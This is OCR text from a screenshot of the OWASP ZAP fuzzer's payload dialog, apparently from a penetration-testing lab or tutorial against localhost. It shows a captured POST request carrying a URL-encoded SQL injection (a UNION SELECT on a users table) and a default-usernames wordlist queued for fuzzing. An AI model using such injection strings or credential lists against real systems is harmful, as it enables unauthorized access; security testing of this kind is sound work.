 Untitled Session - OWASP ZAP 2.9.0
Fuzzer
Add Payload
Fuzz Locations Options Message Processors
Header: Text Body: Text
POST http://localhost/ HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.
Firefox/68.0
Accept: text/html,application/xhtml+xml,application
8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: localhost
title=%27+UNION+ALL+SELECT+user_name+FROM+users+WH
%27admin%27%3B+--+comment&content=
Type: File
File: /root/Downloads/cirt-default-usernames.txt Select...
Character Encoding: UTF-8
Limit:
Value: 1000
Comment Token: #
Ignore Empty Lines:
Ignore First Line:
Payloads Preview:
!root
$ALOC$
$SRV
$system
(NULL)
(any)
(created)
1
11111111
12.x
1502
18140815
1nstaller
2
22222222
Save...
Cancel Add
Id
Alerts 0 2 5 1 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0